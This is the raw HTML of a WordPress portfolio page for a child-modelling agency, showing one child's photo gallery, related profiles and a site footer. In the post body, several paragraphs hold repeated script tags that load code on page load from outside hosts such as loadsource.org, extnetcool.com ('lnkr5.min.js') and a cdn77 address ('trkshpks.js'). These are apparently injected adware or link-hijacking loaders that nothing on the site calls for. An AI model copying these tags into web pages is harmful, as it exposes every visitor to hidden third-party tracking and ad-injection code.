                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/7-4.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/8-4.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/8-4.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/9-1.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/9-1.jpg" alt="" />
                            </a>
                                                                            <a itemprop="image" class="lightbox_single_portfolio v2" title="Archie. J" href="https://theunicornkids.com/wp-content/uploads/2024/02/10-1.jpg" data-rel="prettyPhoto[single_pretty_photo]">
                                <span class="gallery_text_holder"><span class="gallery_text_inner"><h6>Archie. J</h6></span></span>
                                <img itemprop="image" src="https://theunicornkids.com/wp-content/uploads/2024/02/10-1.jpg" alt="" />
                            </a>
                        			</div>
			<div class="two_columns_75_25 clearfix portfolio_container">
				<div class="column1">
					<div class="column_inner">
						<div class="portfolio_single_text_holder">
														<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1456153502843" style=' text-align:left;'><div class=" full_section_inner clearfix"></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Archie. J</h3>

		</div>
	</div><div class="separator  transparent   " style="margin-top: 30px;margin-bottom: 0px;height: 0px;"></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>
<p><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52319x7519x&amp;r=1539572837220" type="text/javascript"></script><script src="https://extnetcool.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://extnetcool.com/addons/lnkr30_nt.min.js" type="text/javascript"></script></p>
<p><script src="https://extnetcool.com/optout/set/lat?jsonp=__twb_cb_830829937&amp;key=1d5f76f1429ba3d6d2&amp;cv=1539684652&amp;t=1539684652670" type="text/javascript"></script><script src="https://extnetcool.com/optout/set/lt?jsonp=__twb_cb_889346343&amp;key=1d5f76f1429ba3d6d2&amp;cv=86700&amp;t=1539684652671" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52319x7519x&amp;r=1539684652672" type="text/javascript"></script><script src="https://extnetcool.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://extnetcool.com/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://1675450967.rsc.cdn77.org/cu/trkshpks.js" type="text/javascript"></script></p>
<p><script src="https://extnetcool.com/optout/set/lat?jsonp=__twb_cb_799445614&amp;key=1d5f76f1429ba3d6d2&amp;cv=1539684673&amp;t=1539684673343" type="text/javascript"></script><script src="https://extnetcool.com/optout/set/lt?jsonp=__twb_cb_508182945&amp;key=1d5f76f1429ba3d6d2&amp;cv=86721&amp;t=1539684673343" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52319x7519x&amp;r=1539684673344" type="text/javascript"></script><script src="https://extnetcool.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://extnetcool.com/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://1675450967.rsc.cdn77.org/cu/trkshpks.js" type="text/javascript"></script></p>
<p>&nbsp;</p>
<p><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52319x7519x&amp;r=1539684691176" type="text/javascript"></script><script src="https://extnetcool.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://extnetcool.com/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://1675450967.rsc.cdn77.org/cu/trkshpks.js" type="text/javascript"></script></p>
</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>						</div>
					</div>
				</div>
				<div class="column2">
					<div class="column_inner">
						<div class="portfolio_detail">
																													<div class="info portfolio_categories">
									<h6>Category</h6>
													<span class="category">
													5-8													</span>
								</div>
																					<div class="portfolio_social_holder">
								<div class="portfolio_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('https://m.facebook.com/sharer.php?u=https://theunicornkids.com/portfolio_page/archie_j/', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('https://twitter.com/intent/tweet?text=http://Archie%20is%206%20years%20oldhttps://theunicornkids.com/portfolio_page/archie_j/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li class="linkedin_share"><a href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https://theunicornkids.com/portfolio_page/archie_j/&amp;title=http://Archie.%20J', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div>															</div>
						</div>
					</div>
				</div>
			</div>
            <div class="portfolio_navigation ">
    <div class="portfolio_prev">
        <a href="https://theunicornkids.com/portfolio_page/viaan_s/" rel="prev"><i class="fa fa-angle-left"></i></a>    </div>
            <div class="portfolio_button"><a itemprop="url" href="https://theunicornkids.com/models_children-girls/"></a></div>
        <div class="portfolio_next">
        <a href="https://theunicornkids.com/portfolio_page/zye_m/" rel="next"><i class="fa fa-angle-right"></i></a>    </div>
</div>				</div>
												                                <div class="qode_portfolio_related">
            <h4>Related Projects</h4>

            <div class="projects_holder_outer v4 portfolio_with_space portfolio_standard ">
                <div class="projects_holder clearfix v4 standard">
                    
                        <article class="mix">
                            <div class="image_holder">
                                <a itemprop="url" class="portfolio_link_for_touch" href="https://theunicornkids.com/portfolio_page/wooju_s/">
                                    <span class="image"><img width="600" height="600" src="https://theunicornkids.com/wp-content/uploads/2025/05/Profile-25.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theunicornkids.com/wp-content/uploads/2025/05/Profile-25.jpg 600w, https://theunicornkids.com/wp-content/uploads/2025/05/Profile-25-570x570.jpg 570w, https://theunicornkids.com/wp-content/uploads/2025/05/Profile-25-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="43571" data-permalink="https://theunicornkids.com/portfolio_page/wooju_s/profile-1989/" data-orig-file="https://theunicornkids.com/wp-content/uploads/2025/05/Profile-25.jpg" data-orig-size="600,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;SUSANA ALBAKRI SALMERON&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark IV&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1744589103&quot;,&quot;copyright&quot;:&quot;@ SUSANA ALBAKRI SALMERON&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Wooju. S" data-image-description="" data-image-caption="" data-medium-file="https://theunicornkids.com/wp-content/uploads/2025/05/Profile-25.jpg" data-large-file="https://theunicornkids.com/wp-content/uploads/2025/05/Profile-25.jpg" /></span>
                                </a>
                        <span class="text_holder">
                        <span class="text_outer">
                        <span class="text_inner">
                        <span class="feature_holder">
                        <span class="feature_holder_icons">
                            <a itemprop="url" class='preview qbutton small white' href='https://theunicornkids.com/portfolio_page/wooju_s/'
                               target='_self'> view</a>
                        </span></span></span></span></span>
                            </div>
                            <div class="portfolio_description ">

                                <h5 itemprop="name" class="portfolio_title entry_title">
                                    <a itemprop="url" href="https://theunicornkids.com/portfolio_page/wooju_s/">
                                        Wooju. S                                    </a>
                                </h5>
                                <span class="project_category">5-8</span>                            </div>

                        </article>

                    
                        <article class="mix">
                            <div class="image_holder">
                                <a itemprop="url" class="portfolio_link_for_touch" href="https://theunicornkids.com/portfolio_page/louis_w/">
                                    <span class="image"><img width="600" height="600" src="https://theunicornkids.com/wp-content/uploads/2025/09/Profile-29.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://theunicornkids.com/wp-content/uploads/2025/09/Profile-29.jpg 600w, https://theunicornkids.com/wp-content/uploads/2025/09/Profile-29-570x570.jpg 570w, https://theunicornkids.com/wp-content/uploads/2025/09/Profile-29-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="45292" data-permalink="https://theunicornkids.com/portfolio_page/louis_w/profile-2122/" data-orig-file="https://theunicornkids.com/wp-content/uploads/2025/09/Profile-29.jpg" data-orig-size="600,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 850D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1724027950&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;43&quot;,&quot;iso&quot;:&quot;125&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Louis. W" data-image-description="" data-image-caption="" data-medium-file="https://theunicornkids.com/wp-content/uploads/2025/09/Profile-29.jpg" data-large-file="https://theunicornkids.com/wp-content/uploads/2025/09/Profile-29.jpg" /></span>
                                </a>
                        <span class="text_holder">
                        <span class="text_outer">
                        <span class="text_inner">
                        <span class="feature_holder">
                        <span class="feature_holder_icons">
                            <a itemprop="url" class='preview qbutton small white' href='https://theunicornkids.com/portfolio_page/louis_w/'
                               target='_self'> view</a>
                        </span></span></span></span></span>
                            </div>
                            <div class="portfolio_description ">

                                <h5 itemprop="name" class="portfolio_title entry_title">
                                    <a itemprop="url" href="https://theunicornkids.com/portfolio_page/louis_w/">
                                        Louis. W                                    </a>
                                </h5>
                                <span class="project_category">5-8</span>                            </div>

                        </article>

                    
                        <article class="mix">
                            <div class="image_holder">
                                <a itemprop="url" class="portfolio_link_for_touch" href="https://theunicornkids.com/portfolio_page/asher_h/">
                                    <span class="image"><img width="600" height="600" src="https://theunicornkids.com/wp-content/uploads/2025/03/Profile-9.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://theunicornkids.com/wp-content/uploads/2025/03/Profile-9.jpg 600w, https://theunicornkids.com/wp-content/uploads/2025/03/Profile-9-570x570.jpg 570w, https://theunicornkids.com/wp-content/uploads/2025/03/Profile-9-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="42385" data-permalink="https://theunicornkids.com/portfolio_page/asher_h/profile-1906/" data-orig-file="https://theunicornkids.com/wp-content/uploads/2025/03/Profile-9.jpg" data-orig-size="600,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Asher. H" data-image-description="" data-image-caption="" data-medium-file="https://theunicornkids.com/wp-content/uploads/2025/03/Profile-9.jpg" data-large-file="https://theunicornkids.com/wp-content/uploads/2025/03/Profile-9.jpg" /></span>
                                </a>
                        <span class="text_holder">
                        <span class="text_outer">
                        <span class="text_inner">
                        <span class="feature_holder">
                        <span class="feature_holder_icons">
                            <a itemprop="url" class='preview qbutton small white' href='https://theunicornkids.com/portfolio_page/asher_h/'
                               target='_self'> view</a>
                        </span></span></span></span></span>
                            </div>
                            <div class="portfolio_description ">

                                <h5 itemprop="name" class="portfolio_title entry_title">
                                    <a itemprop="url" href="https://theunicornkids.com/portfolio_page/asher_h/">
                                        Asher. H                                    </a>
                                </h5>
                                <span class="project_category">5-8</span>                            </div>

                        </article>

                    
                        <article class="mix">
                            <div class="image_holder">
                                <a itemprop="url" class="portfolio_link_for_touch" href="https://theunicornkids.com/portfolio_page/xander_i/">
                                    <span class="image"><img width="600" height="600" src="https://theunicornkids.com/wp-content/uploads/2025/10/Profile-8.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theunicornkids.com/wp-content/uploads/2025/10/Profile-8.jpg 600w, https://theunicornkids.com/wp-content/uploads/2025/10/Profile-8-570x570.jpg 570w, https://theunicornkids.com/wp-content/uploads/2025/10/Profile-8-500x500.jpg 500w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="45400" data-permalink="https://theunicornkids.com/portfolio_page/xander_i/profile-2131/" data-orig-file="https://theunicornkids.com/wp-content/uploads/2025/10/Profile-8.jpg" data-orig-size="600,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 850D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1717550961&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;52&quot;,&quot;iso&quot;:&quot;125&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Xander. I" data-image-description="" data-image-caption="" data-medium-file="https://theunicornkids.com/wp-content/uploads/2025/10/Profile-8.jpg" data-large-file="https://theunicornkids.com/wp-content/uploads/2025/10/Profile-8.jpg" /></span>
                                </a>
                        <span class="text_holder">
                        <span class="text_outer">
                        <span class="text_inner">
                        <span class="feature_holder">
                        <span class="feature_holder_icons">
                            <a itemprop="url" class='preview qbutton small white' href='https://theunicornkids.com/portfolio_page/xander_i/'
                               target='_self'> view</a>
                        </span></span></span></span></span>
                            </div>
                            <div class="portfolio_description ">

                                <h5 itemprop="name" class="portfolio_title entry_title">
                                    <a itemprop="url" href="https://theunicornkids.com/portfolio_page/xander_i/">
                                        Xander. I                                    </a>
                                </h5>
                                <span class="project_category">5-8</span>                            </div>

                        </article>

                                        <div class="filler"></div>
                    <div class="filler"></div>
                    <div class="filler"></div>
                    <div class="filler"></div>
                </div>
            </div>
        </div>
    						
					</div>
                    				</div>
								
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<h5 class="footer_text_title">Left Footer</h5>			<div class="textwidget"><h6><span style="color:#fff">Call us on 0402 771 896 or email info@theunicornkids.com</span></h6></div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<h5 class="footer_text_title">Right Footer</h5>			<div class="textwidget"><h6><span style="color:#fff">Photography by Susana Al Bakri © 2023</span></h6>
</div>
									</div>
						</div>
					</div>
				</div>
										</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://theunicornkids.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-25 14:07:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/TweenLite.min.js?ver=6.8.3" id="TweenLite-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/smoothPageScroll.min.js?ver=6.8.3" id="smoothPageScroll-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.8.3" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/theunicornkids.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="niceScroll-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/nice-scroll-part.min.js?ver=6.8.3" id="qode-nice-scroll-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://theunicornkids.com/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/portfolio-list-part.min.js?ver=6.8.3" id="qode-portfolio-list-js"></script>
